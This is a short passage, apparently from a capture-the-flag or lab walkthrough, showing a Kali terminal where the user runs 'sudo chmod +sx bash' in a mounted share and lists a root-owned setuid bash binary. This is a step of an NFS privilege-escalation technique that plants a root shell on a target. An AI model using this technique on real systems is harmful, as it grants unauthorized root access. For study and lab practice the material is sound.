 ┌──(kali㉿kali)-[/tmp/mount/cappucino]
└─$ sudo chmod +sx bash
┌──(kali㉿kali)-[/tmp/mount/cappucino]
└─$ ls -la
total 1124
drwxr-xr-x 5 kali kali    4096 Mar 24 01:03 .
drwxr-xr-x 3 root root    4096 Mar 24 00:59 ..
-rwsr-sr-x 1 root root 1113504 Mar 24 01:03 bash
-rw------- 1 kali kali       5 Jun  4  2020 .bash_history
-rw-r--r-- 1 kali kali     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali    3771 Apr  4  2018 .bashrc
drwx------ 2 kali kali    4096 Apr 22  2020 .cache
drwx------ 3 kali kali    4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 kali kali     807 Apr  4  2018 .profile
drwx------ 2 kali kali    4096 Apr 22  2020 .ssh
-rw-r--r-- 1 kali kali       0 Apr 22  2020 .sudo_as_admin_successful